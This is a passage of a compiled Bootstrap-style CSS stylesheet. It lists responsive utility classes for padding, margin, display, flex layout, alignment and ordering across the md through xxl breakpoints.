    padding-top: 0.5rem !important; }
  .pt-md-3 {
    padding-top: 1rem !important; }
  .pt-md-4 {
    padding-top: 1.5rem !important; }
  .pt-md-5 {
    padding-top: 3rem !important; }
  .pe-md-0 {
    padding-right: 0 !important; }
  .pe-md-1 {
    padding-right: 0.25rem !important; }
  .pe-md-2 {
    padding-right: 0.5rem !important; }
  .pe-md-3 {
    padding-right: 1rem !important; }
  .pe-md-4 {
    padding-right: 1.5rem !important; }
  .pe-md-5 {
    padding-right: 3rem !important; }
  .pb-md-0 {
    padding-bottom: 0 !important; }
  .pb-md-1 {
    padding-bottom: 0.25rem !important; }
  .pb-md-2 {
    padding-bottom: 0.5rem !important; }
  .pb-md-3 {
    padding-bottom: 1rem !important; }
  .pb-md-4 {
    padding-bottom: 1.5rem !important; }
  .pb-md-5 {
    padding-bottom: 3rem !important; }
  .ps-md-0 {
    padding-left: 0 !important; }
  .ps-md-1 {
    padding-left: 0.25rem !important; }
  .ps-md-2 {
    padding-left: 0.5rem !important; }
  .ps-md-3 {
    padding-left: 1rem !important; }
  .ps-md-4 {
    padding-left: 1.5rem !important; }
  .ps-md-5 {
    padding-left: 3rem !important; }
  .text-md-start {
    text-align: left !important; }
  .text-md-end {
    text-align: right !important; }
  .text-md-center {
    text-align: center !important; } }

@media (min-width: 992px) {
  .float-lg-start {
    float: left !important; }
  .float-lg-end {
    float: right !important; }
  .float-lg-none {
    float: none !important; }
  .d-lg-inline {
    display: inline !important; }
  .d-lg-inline-block {
    display: inline-block !important; }
  .d-lg-block {
    display: block !important; }
  .d-lg-grid {
    display: grid !important; }
  .d-lg-table {
    display: table !important; }
  .d-lg-table-row {
    display: table-row !important; }
  .d-lg-table-cell {
    display: table-cell !important; }
  .d-lg-flex {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important; }
  .d-lg-inline-flex {
    display: -webkit-inline-box !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important; }
  .d-lg-none {
    display: none !important; }
  .flex-lg-fill {
    -webkit-box-flex: 1 !important;
        -ms-flex: 1 1 auto !important;
            flex: 1 1 auto !important; }
  .flex-lg-row {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: normal !important;
        -ms-flex-direction: row !important;
            flex-direction: row !important; }
  .flex-lg-column {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: normal !important;
        -ms-flex-direction: column !important;
            flex-direction: column !important; }
  .flex-lg-row-reverse {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: reverse !important;
        -ms-flex-direction: row-reverse !important;
            flex-direction: row-reverse !important; }
  .flex-lg-column-reverse {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: reverse !important;
        -ms-flex-direction: column-reverse !important;
            flex-direction: column-reverse !important; }
  .flex-lg-grow-0 {
    -webkit-box-flex: 0 !important;
        -ms-flex-positive: 0 !important;
            flex-grow: 0 !important; }
  .flex-lg-grow-1 {
    -webkit-box-flex: 1 !important;
        -ms-flex-positive: 1 !important;
            flex-grow: 1 !important; }
  .flex-lg-shrink-0 {
    -ms-flex-negative: 0 !important;
        flex-shrink: 0 !important; }
  .flex-lg-shrink-1 {
    -ms-flex-negative: 1 !important;
        flex-shrink: 1 !important; }
  .flex-lg-wrap {
    -ms-flex-wrap: wrap !important;
        flex-wrap: wrap !important; }
  .flex-lg-nowrap {
    -ms-flex-wrap: nowrap !important;
        flex-wrap: nowrap !important; }
  .flex-lg-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
        flex-wrap: wrap-reverse !important; }
  .gap-lg-0 {
    gap: 0 !important; }
  .gap-lg-1 {
    gap: 0.25rem !important; }
  .gap-lg-2 {
    gap: 0.5rem !important; }
  .gap-lg-3 {
    gap: 1rem !important; }
  .gap-lg-4 {
    gap: 1.5rem !important; }
  .gap-lg-5 {
    gap: 3rem !important; }
  .justify-content-lg-start {
    -webkit-box-pack: start !important;
        -ms-flex-pack: start !important;
            justify-content: flex-start !important; }
  .justify-content-lg-end {
    -webkit-box-pack: end !important;
        -ms-flex-pack: end !important;
            justify-content: flex-end !important; }
  .justify-content-lg-center {
    -webkit-box-pack: center !important;
        -ms-flex-pack: center !important;
            justify-content: center !important; }
  .justify-content-lg-between {
    -webkit-box-pack: justify !important;
        -ms-flex-pack: justify !important;
            justify-content: space-between !important; }
  .justify-content-lg-around {
    -ms-flex-pack: distribute !important;
        justify-content: space-around !important; }
  .justify-content-lg-evenly {
    -webkit-box-pack: space-evenly !important;
        -ms-flex-pack: space-evenly !important;
            justify-content: space-evenly !important; }
  .align-items-lg-start {
    -webkit-box-align: start !important;
        -ms-flex-align: start !important;
            align-items: flex-start !important; }
  .align-items-lg-end {
    -webkit-box-align: end !important;
        -ms-flex-align: end !important;
            align-items: flex-end !important; }
  .align-items-lg-center {
    -webkit-box-align: center !important;
        -ms-flex-align: center !important;
            align-items: center !important; }
  .align-items-lg-baseline {
    -webkit-box-align: baseline !important;
        -ms-flex-align: baseline !important;
            align-items: baseline !important; }
  .align-items-lg-stretch {
    -webkit-box-align: stretch !important;
        -ms-flex-align: stretch !important;
            align-items: stretch !important; }
  .align-content-lg-start {
    -ms-flex-line-pack: start !important;
        align-content: flex-start !important; }
  .align-content-lg-end {
    -ms-flex-line-pack: end !important;
        align-content: flex-end !important; }
  .align-content-lg-center {
    -ms-flex-line-pack: center !important;
        align-content: center !important; }
  .align-content-lg-between {
    -ms-flex-line-pack: justify !important;
        align-content: space-between !important; }
  .align-content-lg-around {
    -ms-flex-line-pack: distribute !important;
        align-content: space-around !important; }
  .align-content-lg-stretch {
    -ms-flex-line-pack: stretch !important;
        align-content: stretch !important; }
  .align-self-lg-auto {
    -ms-flex-item-align: auto !important;
        align-self: auto !important; }
  .align-self-lg-start {
    -ms-flex-item-align: start !important;
        align-self: flex-start !important; }
  .align-self-lg-end {
    -ms-flex-item-align: end !important;
        align-self: flex-end !important; }
  .align-self-lg-center {
    -ms-flex-item-align: center !important;
        align-self: center !important; }
  .align-self-lg-baseline {
    -ms-flex-item-align: baseline !important;
        align-self: baseline !important; }
  .align-self-lg-stretch {
    -ms-flex-item-align: stretch !important;
        align-self: stretch !important; }
  .order-lg-first {
    -webkit-box-ordinal-group: 0 !important;
        -ms-flex-order: -1 !important;
            order: -1 !important; }
  .order-lg-0 {
    -webkit-box-ordinal-group: 1 !important;
        -ms-flex-order: 0 !important;
            order: 0 !important; }
  .order-lg-1 {
    -webkit-box-ordinal-group: 2 !important;
        -ms-flex-order: 1 !important;
            order: 1 !important; }
  .order-lg-2 {
    -webkit-box-ordinal-group: 3 !important;
        -ms-flex-order: 2 !important;
            order: 2 !important; }
  .order-lg-3 {
    -webkit-box-ordinal-group: 4 !important;
        -ms-flex-order: 3 !important;
            order: 3 !important; }
  .order-lg-4 {
    -webkit-box-ordinal-group: 5 !important;
        -ms-flex-order: 4 !important;
            order: 4 !important; }
  .order-lg-5 {
    -webkit-box-ordinal-group: 6 !important;
        -ms-flex-order: 5 !important;
            order: 5 !important; }
  .order-lg-last {
    -webkit-box-ordinal-group: 7 !important;
        -ms-flex-order: 6 !important;
            order: 6 !important; }
  .m-lg-0 {
    margin: 0 !important; }
  .m-lg-1 {
    margin: 0.25rem !important; }
  .m-lg-2 {
    margin: 0.5rem !important; }
  .m-lg-3 {
    margin: 1rem !important; }
  .m-lg-4 {
    margin: 1.5rem !important; }
  .m-lg-5 {
    margin: 3rem !important; }
  .m-lg-auto {
    margin: auto !important; }
  .mx-lg-0 {
    margin-right: 0 !important;
    margin-left: 0 !important; }
  .mx-lg-1 {
    margin-right: 0.25rem !important;
    margin-left: 0.25rem !important; }
  .mx-lg-2 {
    margin-right: 0.5rem !important;
    margin-left: 0.5rem !important; }
  .mx-lg-3 {
    margin-right: 1rem !important;
    margin-left: 1rem !important; }
  .mx-lg-4 {
    margin-right: 1.5rem !important;
    margin-left: 1.5rem !important; }
  .mx-lg-5 {
    margin-right: 3rem !important;
    margin-left: 3rem !important; }
  .mx-lg-auto {
    margin-right: auto !important;
    margin-left: auto !important; }
  .my-lg-0 {
    margin-top: 0 !important;
    margin-bottom: 0 !important; }
  .my-lg-1 {
    margin-top: 0.25rem !important;
    margin-bottom: 0.25rem !important; }
  .my-lg-2 {
    margin-top: 0.5rem !important;
    margin-bottom: 0.5rem !important; }
  .my-lg-3 {
    margin-top: 1rem !important;
    margin-bottom: 1rem !important; }
  .my-lg-4 {
    margin-top: 1.5rem !important;
    margin-bottom: 1.5rem !important; }
  .my-lg-5 {
    margin-top: 3rem !important;
    margin-bottom: 3rem !important; }
  .my-lg-auto {
    margin-top: auto !important;
    margin-bottom: auto !important; }
  .mt-lg-0 {
    margin-top: 0 !important; }
  .mt-lg-1 {
    margin-top: 0.25rem !important; }
  .mt-lg-2 {
    margin-top: 0.5rem !important; }
  .mt-lg-3 {
    margin-top: 1rem !important; }
  .mt-lg-4 {
    margin-top: 1.5rem !important; }
  .mt-lg-5 {
    margin-top: 3rem !important; }
  .mt-lg-auto {
    margin-top: auto !important; }
  .me-lg-0 {
    margin-right: 0 !important; }
  .me-lg-1 {
    margin-right: 0.25rem !important; }
  .me-lg-2 {
    margin-right: 0.5rem !important; }
  .me-lg-3 {
    margin-right: 1rem !important; }
  .me-lg-4 {
    margin-right: 1.5rem !important; }
  .me-lg-5 {
    margin-right: 3rem !important; }
  .me-lg-auto {
    margin-right: auto !important; }
  .mb-lg-0 {
    margin-bottom: 0 !important; }
  .mb-lg-1 {
    margin-bottom: 0.25rem !important; }
  .mb-lg-2 {
    margin-bottom: 0.5rem !important; }
  .mb-lg-3 {
    margin-bottom: 1rem !important; }
  .mb-lg-4 {
    margin-bottom: 1.5rem !important; }
  .mb-lg-5 {
    margin-bottom: 3rem !important; }
  .mb-lg-auto {
    margin-bottom: auto !important; }
  .ms-lg-0 {
    margin-left: 0 !important; }
  .ms-lg-1 {
    margin-left: 0.25rem !important; }
  .ms-lg-2 {
    margin-left: 0.5rem !important; }
  .ms-lg-3 {
    margin-left: 1rem !important; }
  .ms-lg-4 {
    margin-left: 1.5rem !important; }
  .ms-lg-5 {
    margin-left: 3rem !important; }
  .ms-lg-auto {
    margin-left: auto !important; }
  .p-lg-0 {
    padding: 0 !important; }
  .p-lg-1 {
    padding: 0.25rem !important; }
  .p-lg-2 {
    padding: 0.5rem !important; }
  .p-lg-3 {
    padding: 1rem !important; }
  .p-lg-4 {
    padding: 1.5rem !important; }
  .p-lg-5 {
    padding: 3rem !important; }
  .px-lg-0 {
    padding-right: 0 !important;
    padding-left: 0 !important; }
  .px-lg-1 {
    padding-right: 0.25rem !important;
    padding-left: 0.25rem !important; }
  .px-lg-2 {
    padding-right: 0.5rem !important;
    padding-left: 0.5rem !important; }
  .px-lg-3 {
    padding-right: 1rem !important;
    padding-left: 1rem !important; }
  .px-lg-4 {
    padding-right: 1.5rem !important;
    padding-left: 1.5rem !important; }
  .px-lg-5 {
    padding-right: 3rem !important;
    padding-left: 3rem !important; }
  .py-lg-0 {
    padding-top: 0 !important;
    padding-bottom: 0 !important; }
  .py-lg-1 {
    padding-top: 0.25rem !important;
    padding-bottom: 0.25rem !important; }
  .py-lg-2 {
    padding-top: 0.5rem !important;
    padding-bottom: 0.5rem !important; }
  .py-lg-3 {
    padding-top: 1rem !important;
    padding-bottom: 1rem !important; }
  .py-lg-4 {
    padding-top: 1.5rem !important;
    padding-bottom: 1.5rem !important; }
  .py-lg-5 {
    padding-top: 3rem !important;
    padding-bottom: 3rem !important; }
  .pt-lg-0 {
    padding-top: 0 !important; }
  .pt-lg-1 {
    padding-top: 0.25rem !important; }
  .pt-lg-2 {
    padding-top: 0.5rem !important; }
  .pt-lg-3 {
    padding-top: 1rem !important; }
  .pt-lg-4 {
    padding-top: 1.5rem !important; }
  .pt-lg-5 {
    padding-top: 3rem !important; }
  .pe-lg-0 {
    padding-right: 0 !important; }
  .pe-lg-1 {
    padding-right: 0.25rem !important; }
  .pe-lg-2 {
    padding-right: 0.5rem !important; }
  .pe-lg-3 {
    padding-right: 1rem !important; }
  .pe-lg-4 {
    padding-right: 1.5rem !important; }
  .pe-lg-5 {
    padding-right: 3rem !important; }
  .pb-lg-0 {
    padding-bottom: 0 !important; }
  .pb-lg-1 {
    padding-bottom: 0.25rem !important; }
  .pb-lg-2 {
    padding-bottom: 0.5rem !important; }
  .pb-lg-3 {
    padding-bottom: 1rem !important; }
  .pb-lg-4 {
    padding-bottom: 1.5rem !important; }
  .pb-lg-5 {
    padding-bottom: 3rem !important; }
  .ps-lg-0 {
    padding-left: 0 !important; }
  .ps-lg-1 {
    padding-left: 0.25rem !important; }
  .ps-lg-2 {
    padding-left: 0.5rem !important; }
  .ps-lg-3 {
    padding-left: 1rem !important; }
  .ps-lg-4 {
    padding-left: 1.5rem !important; }
  .ps-lg-5 {
    padding-left: 3rem !important; }
  .text-lg-start {
    text-align: left !important; }
  .text-lg-end {
    text-align: right !important; }
  .text-lg-center {
    text-align: center !important; } }

@media (min-width: 1200px) {
  .float-xl-start {
    float: left !important; }
  .float-xl-end {
    float: right !important; }
  .float-xl-none {
    float: none !important; }
  .d-xl-inline {
    display: inline !important; }
  .d-xl-inline-block {
    display: inline-block !important; }
  .d-xl-block {
    display: block !important; }
  .d-xl-grid {
    display: grid !important; }
  .d-xl-table {
    display: table !important; }
  .d-xl-table-row {
    display: table-row !important; }
  .d-xl-table-cell {
    display: table-cell !important; }
  .d-xl-flex {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important; }
  .d-xl-inline-flex {
    display: -webkit-inline-box !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important; }
  .d-xl-none {
    display: none !important; }
  .flex-xl-fill {
    -webkit-box-flex: 1 !important;
        -ms-flex: 1 1 auto !important;
            flex: 1 1 auto !important; }
  .flex-xl-row {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: normal !important;
        -ms-flex-direction: row !important;
            flex-direction: row !important; }
  .flex-xl-column {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: normal !important;
        -ms-flex-direction: column !important;
            flex-direction: column !important; }
  .flex-xl-row-reverse {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: reverse !important;
        -ms-flex-direction: row-reverse !important;
            flex-direction: row-reverse !important; }
  .flex-xl-column-reverse {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: reverse !important;
        -ms-flex-direction: column-reverse !important;
            flex-direction: column-reverse !important; }
  .flex-xl-grow-0 {
    -webkit-box-flex: 0 !important;
        -ms-flex-positive: 0 !important;
            flex-grow: 0 !important; }
  .flex-xl-grow-1 {
    -webkit-box-flex: 1 !important;
        -ms-flex-positive: 1 !important;
            flex-grow: 1 !important; }
  .flex-xl-shrink-0 {
    -ms-flex-negative: 0 !important;
        flex-shrink: 0 !important; }
  .flex-xl-shrink-1 {
    -ms-flex-negative: 1 !important;
        flex-shrink: 1 !important; }
  .flex-xl-wrap {
    -ms-flex-wrap: wrap !important;
        flex-wrap: wrap !important; }
  .flex-xl-nowrap {
    -ms-flex-wrap: nowrap !important;
        flex-wrap: nowrap !important; }
  .flex-xl-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
        flex-wrap: wrap-reverse !important; }
  .gap-xl-0 {
    gap: 0 !important; }
  .gap-xl-1 {
    gap: 0.25rem !important; }
  .gap-xl-2 {
    gap: 0.5rem !important; }
  .gap-xl-3 {
    gap: 1rem !important; }
  .gap-xl-4 {
    gap: 1.5rem !important; }
  .gap-xl-5 {
    gap: 3rem !important; }
  .justify-content-xl-start {
    -webkit-box-pack: start !important;
        -ms-flex-pack: start !important;
            justify-content: flex-start !important; }
  .justify-content-xl-end {
    -webkit-box-pack: end !important;
        -ms-flex-pack: end !important;
            justify-content: flex-end !important; }
  .justify-content-xl-center {
    -webkit-box-pack: center !important;
        -ms-flex-pack: center !important;
            justify-content: center !important; }
  .justify-content-xl-between {
    -webkit-box-pack: justify !important;
        -ms-flex-pack: justify !important;
            justify-content: space-between !important; }
  .justify-content-xl-around {
    -ms-flex-pack: distribute !important;
        justify-content: space-around !important; }
  .justify-content-xl-evenly {
    -webkit-box-pack: space-evenly !important;
        -ms-flex-pack: space-evenly !important;
            justify-content: space-evenly !important; }
  .align-items-xl-start {
    -webkit-box-align: start !important;
        -ms-flex-align: start !important;
            align-items: flex-start !important; }
  .align-items-xl-end {
    -webkit-box-align: end !important;
        -ms-flex-align: end !important;
            align-items: flex-end !important; }
  .align-items-xl-center {
    -webkit-box-align: center !important;
        -ms-flex-align: center !important;
            align-items: center !important; }
  .align-items-xl-baseline {
    -webkit-box-align: baseline !important;
        -ms-flex-align: baseline !important;
            align-items: baseline !important; }
  .align-items-xl-stretch {
    -webkit-box-align: stretch !important;
        -ms-flex-align: stretch !important;
            align-items: stretch !important; }
  .align-content-xl-start {
    -ms-flex-line-pack: start !important;
        align-content: flex-start !important; }
  .align-content-xl-end {
    -ms-flex-line-pack: end !important;
        align-content: flex-end !important; }
  .align-content-xl-center {
    -ms-flex-line-pack: center !important;
        align-content: center !important; }
  .align-content-xl-between {
    -ms-flex-line-pack: justify !important;
        align-content: space-between !important; }
  .align-content-xl-around {
    -ms-flex-line-pack: distribute !important;
        align-content: space-around !important; }
  .align-content-xl-stretch {
    -ms-flex-line-pack: stretch !important;
        align-content: stretch !important; }
  .align-self-xl-auto {
    -ms-flex-item-align: auto !important;
        align-self: auto !important; }
  .align-self-xl-start {
    -ms-flex-item-align: start !important;
        align-self: flex-start !important; }
  .align-self-xl-end {
    -ms-flex-item-align: end !important;
        align-self: flex-end !important; }
  .align-self-xl-center {
    -ms-flex-item-align: center !important;
        align-self: center !important; }
  .align-self-xl-baseline {
    -ms-flex-item-align: baseline !important;
        align-self: baseline !important; }
  .align-self-xl-stretch {
    -ms-flex-item-align: stretch !important;
        align-self: stretch !important; }
  .order-xl-first {
    -webkit-box-ordinal-group: 0 !important;
        -ms-flex-order: -1 !important;
            order: -1 !important; }
  .order-xl-0 {
    -webkit-box-ordinal-group: 1 !important;
        -ms-flex-order: 0 !important;
            order: 0 !important; }
  .order-xl-1 {
    -webkit-box-ordinal-group: 2 !important;
        -ms-flex-order: 1 !important;
            order: 1 !important; }
  .order-xl-2 {
    -webkit-box-ordinal-group: 3 !important;
        -ms-flex-order: 2 !important;
            order: 2 !important; }
  .order-xl-3 {
    -webkit-box-ordinal-group: 4 !important;
        -ms-flex-order: 3 !important;
            order: 3 !important; }
  .order-xl-4 {
    -webkit-box-ordinal-group: 5 !important;
        -ms-flex-order: 4 !important;
            order: 4 !important; }
  .order-xl-5 {
    -webkit-box-ordinal-group: 6 !important;
        -ms-flex-order: 5 !important;
            order: 5 !important; }
  .order-xl-last {
    -webkit-box-ordinal-group: 7 !important;
        -ms-flex-order: 6 !important;
            order: 6 !important; }
  .m-xl-0 {
    margin: 0 !important; }
  .m-xl-1 {
    margin: 0.25rem !important; }
  .m-xl-2 {
    margin: 0.5rem !important; }
  .m-xl-3 {
    margin: 1rem !important; }
  .m-xl-4 {
    margin: 1.5rem !important; }
  .m-xl-5 {
    margin: 3rem !important; }
  .m-xl-auto {
    margin: auto !important; }
  .mx-xl-0 {
    margin-right: 0 !important;
    margin-left: 0 !important; }
  .mx-xl-1 {
    margin-right: 0.25rem !important;
    margin-left: 0.25rem !important; }
  .mx-xl-2 {
    margin-right: 0.5rem !important;
    margin-left: 0.5rem !important; }
  .mx-xl-3 {
    margin-right: 1rem !important;
    margin-left: 1rem !important; }
  .mx-xl-4 {
    margin-right: 1.5rem !important;
    margin-left: 1.5rem !important; }
  .mx-xl-5 {
    margin-right: 3rem !important;
    margin-left: 3rem !important; }
  .mx-xl-auto {
    margin-right: auto !important;
    margin-left: auto !important; }
  .my-xl-0 {
    margin-top: 0 !important;
    margin-bottom: 0 !important; }
  .my-xl-1 {
    margin-top: 0.25rem !important;
    margin-bottom: 0.25rem !important; }
  .my-xl-2 {
    margin-top: 0.5rem !important;
    margin-bottom: 0.5rem !important; }
  .my-xl-3 {
    margin-top: 1rem !important;
    margin-bottom: 1rem !important; }
  .my-xl-4 {
    margin-top: 1.5rem !important;
    margin-bottom: 1.5rem !important; }
  .my-xl-5 {
    margin-top: 3rem !important;
    margin-bottom: 3rem !important; }
  .my-xl-auto {
    margin-top: auto !important;
    margin-bottom: auto !important; }
  .mt-xl-0 {
    margin-top: 0 !important; }
  .mt-xl-1 {
    margin-top: 0.25rem !important; }
  .mt-xl-2 {
    margin-top: 0.5rem !important; }
  .mt-xl-3 {
    margin-top: 1rem !important; }
  .mt-xl-4 {
    margin-top: 1.5rem !important; }
  .mt-xl-5 {
    margin-top: 3rem !important; }
  .mt-xl-auto {
    margin-top: auto !important; }
  .me-xl-0 {
    margin-right: 0 !important; }
  .me-xl-1 {
    margin-right: 0.25rem !important; }
  .me-xl-2 {
    margin-right: 0.5rem !important; }
  .me-xl-3 {
    margin-right: 1rem !important; }
  .me-xl-4 {
    margin-right: 1.5rem !important; }
  .me-xl-5 {
    margin-right: 3rem !important; }
  .me-xl-auto {
    margin-right: auto !important; }
  .mb-xl-0 {
    margin-bottom: 0 !important; }
  .mb-xl-1 {
    margin-bottom: 0.25rem !important; }
  .mb-xl-2 {
    margin-bottom: 0.5rem !important; }
  .mb-xl-3 {
    margin-bottom: 1rem !important; }
  .mb-xl-4 {
    margin-bottom: 1.5rem !important; }
  .mb-xl-5 {
    margin-bottom: 3rem !important; }
  .mb-xl-auto {
    margin-bottom: auto !important; }
  .ms-xl-0 {
    margin-left: 0 !important; }
  .ms-xl-1 {
    margin-left: 0.25rem !important; }
  .ms-xl-2 {
    margin-left: 0.5rem !important; }
  .ms-xl-3 {
    margin-left: 1rem !important; }
  .ms-xl-4 {
    margin-left: 1.5rem !important; }
  .ms-xl-5 {
    margin-left: 3rem !important; }
  .ms-xl-auto {
    margin-left: auto !important; }
  .p-xl-0 {
    padding: 0 !important; }
  .p-xl-1 {
    padding: 0.25rem !important; }
  .p-xl-2 {
    padding: 0.5rem !important; }
  .p-xl-3 {
    padding: 1rem !important; }
  .p-xl-4 {
    padding: 1.5rem !important; }
  .p-xl-5 {
    padding: 3rem !important; }
  .px-xl-0 {
    padding-right: 0 !important;
    padding-left: 0 !important; }
  .px-xl-1 {
    padding-right: 0.25rem !important;
    padding-left: 0.25rem !important; }
  .px-xl-2 {
    padding-right: 0.5rem !important;
    padding-left: 0.5rem !important; }
  .px-xl-3 {
    padding-right: 1rem !important;
    padding-left: 1rem !important; }
  .px-xl-4 {
    padding-right: 1.5rem !important;
    padding-left: 1.5rem !important; }
  .px-xl-5 {
    padding-right: 3rem !important;
    padding-left: 3rem !important; }
  .py-xl-0 {
    padding-top: 0 !important;
    padding-bottom: 0 !important; }
  .py-xl-1 {
    padding-top: 0.25rem !important;
    padding-bottom: 0.25rem !important; }
  .py-xl-2 {
    padding-top: 0.5rem !important;
    padding-bottom: 0.5rem !important; }
  .py-xl-3 {
    padding-top: 1rem !important;
    padding-bottom: 1rem !important; }
  .py-xl-4 {
    padding-top: 1.5rem !important;
    padding-bottom: 1.5rem !important; }
  .py-xl-5 {
    padding-top: 3rem !important;
    padding-bottom: 3rem !important; }
  .pt-xl-0 {
    padding-top: 0 !important; }
  .pt-xl-1 {
    padding-top: 0.25rem !important; }
  .pt-xl-2 {
    padding-top: 0.5rem !important; }
  .pt-xl-3 {
    padding-top: 1rem !important; }
  .pt-xl-4 {
    padding-top: 1.5rem !important; }
  .pt-xl-5 {
    padding-top: 3rem !important; }
  .pe-xl-0 {
    padding-right: 0 !important; }
  .pe-xl-1 {
    padding-right: 0.25rem !important; }
  .pe-xl-2 {
    padding-right: 0.5rem !important; }
  .pe-xl-3 {
    padding-right: 1rem !important; }
  .pe-xl-4 {
    padding-right: 1.5rem !important; }
  .pe-xl-5 {
    padding-right: 3rem !important; }
  .pb-xl-0 {
    padding-bottom: 0 !important; }
  .pb-xl-1 {
    padding-bottom: 0.25rem !important; }
  .pb-xl-2 {
    padding-bottom: 0.5rem !important; }
  .pb-xl-3 {
    padding-bottom: 1rem !important; }
  .pb-xl-4 {
    padding-bottom: 1.5rem !important; }
  .pb-xl-5 {
    padding-bottom: 3rem !important; }
  .ps-xl-0 {
    padding-left: 0 !important; }
  .ps-xl-1 {
    padding-left: 0.25rem !important; }
  .ps-xl-2 {
    padding-left: 0.5rem !important; }
  .ps-xl-3 {
    padding-left: 1rem !important; }
  .ps-xl-4 {
    padding-left: 1.5rem !important; }
  .ps-xl-5 {
    padding-left: 3rem !important; }
  .text-xl-start {
    text-align: left !important; }
  .text-xl-end {
    text-align: right !important; }
  .text-xl-center {
    text-align: center !important; } }

@media (min-width: 1400px) {
  .float-xxl-start {
    float: left !important; }
  .float-xxl-end {
    float: right !important; }
  .float-xxl-none {
    float: none !important; }
  .d-xxl-inline {
    display: inline !important; }
  .d-xxl-inline-block {
    display: inline-block !important; }
  .d-xxl-block {
    display: block !important; }
  .d-xxl-grid {
    display: grid !important; }
  .d-xxl-table {
    display: table !important; }
  .d-xxl-table-row {
    display: table-row !important; }
  .d-xxl-table-cell {
    display: table-cell !important; }
  .d-xxl-flex {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important; }
  .d-xxl-inline-flex {
    display: -webkit-inline-box !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important; }
  .d-xxl-none {
    display: none !important; }
  .flex-xxl-fill {
    -webkit-box-flex: 1 !important;
        -ms-flex: 1 1 auto !important;
            flex: 1 1 auto !important; }
  .flex-xxl-row {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: normal !important;
        -ms-flex-direction: row !important;
            flex-direction: row !important; }
  .flex-xxl-column {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: normal !important;
        -ms-flex-direction: column !important;
            flex-direction: column !important; }
  .flex-xxl-row-reverse {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: reverse !important;
        -ms-flex-direction: row-reverse !important;
            flex-direction: row-reverse !important; }
  .flex-xxl-column-reverse {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: reverse !important;
        -ms-flex-direction: column-reverse !important;
            flex-direction: column-reverse !important; }
  .flex-xxl-grow-0 {
    -webkit-box-flex: 0 !important;
        -ms-flex-positive: 0 !important;
            flex-grow: 0 !important; }
  .flex-xxl-grow-1 {
    -webkit-box-flex: 1 !important;
        -ms-flex-positive: 1 !important;
            flex-grow: 1 !important; }
  .flex-xxl-shrink-0 {
    -ms-flex-negative: 0 !important;
        flex-shrink: 0 !important; }
  .flex-xxl-shrink-1 {
    -ms-flex-negative: 1 !important;
        flex-shrink: 1 !important; }
  .flex-xxl-wrap {
    -ms-flex-wrap: wrap !important;
        flex-wrap: wrap !important; }
  .flex-xxl-nowrap {
    -ms-flex-wrap: nowrap !important;
        flex-wrap: nowrap !important; }
  .flex-xxl-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
        flex-wrap: wrap-reverse !important; }
  .gap-xxl-0 {
    gap: 0 !important; }
  .gap-xxl-1 {
    gap: 0.25rem !important; }
  .gap-xxl-2 {
    gap: 0.5rem !important; }
  .gap-xxl-3 {
    gap: 1rem !important; }
  .gap-xxl-4 {
    gap: 1.5rem !important; }
  .gap-xxl-5 {
    gap: 3rem !important; }
  .justify-content-xxl-start {
    -webkit-box-pack: start !important;
        -ms-flex-pack: start !important;
            justify-content: flex-start !important; }
  .justify-content-xxl-end {
    -webkit-box-pack: end !important;
        -ms-flex-pack: end !important;
            justify-content: flex-end !important; }
  .justify-content-xxl-center {
    -webkit-box-pack: center !important;
        -ms-flex-pack: center !important;
            justify-content: center !important; }
  .justify-content-xxl-between {
    -webkit-box-pack: justify !important;
        -ms-flex-pack: justify !important;
            justify-content: space-between !important; }
  .justify-content-xxl-around {
    -ms-flex-pack: distribute !important;
        justify-content: space-around !important; }
  .justify-content-xxl-evenly {
    -webkit-box-pack: space-evenly !important;
        -ms-flex-pack: space-evenly !important;
            justify-content: space-evenly !important; }
  .align-items-xxl-start {
    -webkit-box-align: start !important;
        -ms-flex-align: start !important;
            align-items: flex-start !important; }
  .align-items-xxl-end {
    -webkit-box-align: end !important;
        -ms-flex-align: end !important;
            align-items: flex-end !important; }
  .align-items-xxl-center {
    -webkit-box-align: center !important;
        -ms-flex-align: center !important;
            align-items: center !important; }
  .align-items-xxl-baseline {
    -webkit-box-align: baseline !important;
        -ms-flex-align: baseline !important;
            align-items: baseline !important; }
  .align-items-xxl-stretch {
    -webkit-box-align: stretch !important;
        -ms-flex-align: stretch !important;
            align-items: stretch !important; }
  .align-content-xxl-start {
    -ms-flex-line-pack: start !important;
        align-content: flex-start !important; }
  .align-content-xxl-end {
    -ms-flex-line-pack: end !important;
        align-content: flex-end !important; }
  .align-content-xxl-center {
    -ms-flex-line-pack: center !important;
        align-content: center !important; }
  .align-content-xxl-between {
    -ms-flex-line-pack: justify !important;
        align-content: space-between !important; }
  .align-content-xxl-around {
    -ms-flex-line-pack: distribute !important;
        align-content: space-around !important; }
  .align-content-xxl-stretch {
    -ms-flex-line-pack: stretch !important;
        align-content: stretch !important; }
  .align-self-xxl-auto {
    -ms-flex-item-align: auto !important;
        align-self: auto !important; }
  .align-self-xxl-start {
    -ms-flex-item-align: start !important;
        align-self: flex-start !important; }
  .align-self-xxl-end {
    -ms-flex-item-align: end !important;
        align-self: flex-end !important; }
  .align-self-xxl-center {
    -ms-flex-item-align: center !important;
        align-self: center !important; }
  .align-self-xxl-baseline {
    -ms-flex-item-align: baseline !important;
        align-self: baseline !important; }
  .align-self-xxl-stretch {
    -ms-flex-item-align: stretch !important;
        align-self: stretch !important; }
  .order-xxl-first {
    -webkit-box-ordinal-group: 0 !important;
        -ms-flex-order: -1 !important;
